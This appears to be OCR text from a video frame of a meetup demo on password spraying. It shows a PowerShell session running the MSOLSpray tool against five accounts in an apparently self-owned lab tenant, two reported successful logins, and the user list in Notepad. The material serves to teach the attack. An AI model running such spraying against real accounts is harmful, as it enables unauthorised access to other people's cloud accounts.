 Propulsé par
StreamYard
Password spraying
Administrator: Windows PowerShell
PS C:\Users\maxime\Documents\MSOLSpray>
PS C:\Users\maxime\Documents\MSOLSpray>
PS C:\Users\maxime\Documents\MSOLSpray> Invoke-MSOLSpray -UserList .\userlist.txt -Password DemoMeetup123!
[*] There are 5 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 02/24/2022 01:00:39
[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com : DemoMeetup123! - NOTE: The response indicates MFA (Microsoft) is in use.
[*] SUCCESS! maxime@zigmaxlab.onmicrosoft.com : DemoMeetup123!
PS C:\Users\maxime\Documents\MSOLSpray>
userlist - Notepad
File Edit Format View Help
alex@zigmaxlab.onmicrosoft.com
alice@zigmaxlab.onmicrosoft.com
bob@zigmaxlab.onmicrosoft.com
paul@zigmaxlab.onmicrosoft.com
maxime@zigmaxlab.onmicrosoft.com
Max